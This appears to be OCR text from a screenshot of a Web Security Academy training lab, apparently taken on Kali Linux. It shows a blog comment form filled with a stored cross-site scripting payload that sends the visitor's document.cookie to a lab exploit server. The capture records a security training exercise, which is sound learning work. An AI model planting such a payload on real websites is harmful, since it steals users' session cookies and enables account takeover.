 https://0ae40022032ee2f181c8994700db0042.web-security-academy.net/po 80%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Error: 500 You
Leave a comment
Comment:
<script>new Image().src="https://exploit-0a9200e40391e23d81b2987501320080.exploit-
server.net/"+document.cookie;</script>
Name:
Edu
Email:
eras@wew.com
Website:
Post Comment
< Back to Blog